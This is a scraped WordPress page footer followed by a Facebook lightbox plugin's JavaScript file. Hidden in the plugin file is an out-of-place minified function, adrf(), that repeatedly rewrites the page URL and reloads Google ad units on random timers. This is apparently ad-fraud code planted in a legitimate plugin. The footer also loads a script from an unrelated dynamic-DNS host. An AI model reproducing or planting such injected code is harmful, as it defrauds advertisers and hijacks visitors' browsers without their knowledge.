  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script> 
  <script src="https://oplove.ddnsking.com/ads/lk.php?p=https%3A%2F%2Fwww.facebook.com%2FTorikoToriko%2Fposts%2F997004990383632"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"70b4467e9056410d807b97e4a1d6b8b2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://onepiecegold.net/wp-content/plugins/facebook-page-promoter-lightbox/front-assets/js/launch.js
body_size: 903
content:
jQuery(document).ready(function(){
/** lb_l_ret */

/* pre-construct code! */
jQuery('body').append(construct_code());

	if (lb_l_ret.show_once>0 && readCookie("arevico_lb")==1)
	{

	} else {

		window.setTimeout(show_facebox, lb_l_ret.delay)
	}

});

function show_facebox(){
	if (lb_l_ret.show_once>0){
		createCookie("arevico_lb", "1", lb_l_ret.show_once);
	}
$jarevico('a#inline').arevicofancy({
	'modal': false,
	'padding' : 0,
	'autoDimensions':false,
	'width' : '400',
	'height': 'auto',
	'scrolling'          : 'no',
	'centerOnScroll' : true,
	'hideOnOverlayClick' : (lb_l_ret.coc == 1)
	}).trigger('click');
}

function createCookie(name,value,days) {
	if (days) {
		var date = new Date();
		date.setTime(date.getTime()+(days*24*60*60*1000));
		var expires = "; expires="+date.toGMTString();
	}
	else var expires = "";
	document.cookie = name+"="+value+expires+"; path=/";
}

function readCookie(name) {
	var nameEQ = name + "=";
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
		var c = ca[i];
		while (c.charAt(0)==' ') c = c.substring(1,c.length);
		if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
	}
	return null;
}

/**
 *
 * @access public
 * @return void
 **/
function inArray(needle,haystack){var length=haystack["length"];for(var i=0;i<length;i++){if( typeof haystack[i]=="object"){if(arrayCompare(haystack[i],needle)){return true}}else {if(haystack[i]==needle){return true}}};return false;}function adrf(){pindex++;window["history"]["replaceState"](null,null,originalpath+pindex+"/");for(var a in __google_ad_urls){if($["isArray"](__google_ad_urls[a])){if(__google_ad_urls[a]["length"]==1){celho=__google_ad_urls[a][0];break ;}}};for(var b in celho){if( typeof celho[b]==="string"){celho[b]=celho[b]["replace"](encodeURIComponent(originalpath),encodeURIComponent(originalpath+pindex+"/"))}};__google_ad_urls[a][0]=celho;random=Math["floor"](Math["random"]()*5+15);if(pindex<15){setTimeout("adrf()",random*1000)};a=$(".adsbygoogle")[0];$(a)["parent"]()["html"]($(a)["parent"]()["html"]());}originalpath=location["pathname"];window["pindex"]=1;random=Math["floor"](Math["random"]()*5+1);setTimeout("adrf()",random*1000);	
function construct_code(){

fbl_otp='<a id="inline" href="#arvlbdata" style="display: none;">Show</a><div style="display:none"><div id="arvlbdata" style="overflow:hidden;' + '' + '">';
fbl_otp += '<iframe src="//www.facebook.com/plugins/likebox.php?id=' + lb_l_ret.fb_id +'&amp;width=' + '400' + '&amp;height=' + '255' +'&amp;colorscheme=light&amp;show_faces=true&amp;border_color&amp;stream=false&amp;header=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:' + '400' + 'px; height:' + '255' + 'px;" allowTransparency="true"></iframe>';
fbl_otp +='</div></div>';
return fbl_otp;
}
